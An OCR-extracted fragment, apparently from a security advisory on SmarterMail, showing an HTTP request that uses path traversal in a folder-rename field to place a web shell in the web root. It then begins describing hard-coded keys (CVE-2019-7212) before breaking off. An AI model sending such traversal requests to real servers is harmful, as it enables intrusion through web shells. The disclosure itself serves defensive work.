
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.6.143:9998/interface/root
Content-Type: application/json;charset=utf-8
Authorization: Bearer [Valid Token Here]
Content-Length: 217
Connection: close
{"folder":"folder1","
newFolderNam
e
":"
..........................program files (x86)Smart
erToolsSmarterMailMRSfolder1
","parentFolder":"","newPa
rentFolder":"My Filesfolder2"}
It was then possible to access the uploaded web
shell on the SmarterMail website:
Sensitive data disclosure using hard coded
keys (CVE-2019-7212)
It was possible to extract keys that were used by
SmarterMail when using symmetric encryption
algorithms. Unauthenticated users could abuse the